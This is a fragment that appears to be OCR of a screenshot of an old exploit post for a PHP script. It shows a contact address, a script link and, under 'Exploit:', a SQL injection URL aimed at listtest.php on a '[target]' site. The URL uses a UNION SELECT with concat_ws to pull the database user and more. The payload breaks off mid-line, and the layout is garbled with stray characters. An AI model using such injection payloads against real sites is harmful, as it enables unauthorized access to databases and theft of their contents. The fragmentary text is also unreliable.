
darkangel_g85[at]Yahoo[DoT]com

|

|

|____________________________________________
|                                                   
|

|

| script : 
http://www.ezonescripts.com/scripts/sls/livin
|

|____________________________________________
Exploit: 

www.[target].com/Script/listtest.php?
r=-20+union+select+1,concat_ws(0x3a,user(),v
-
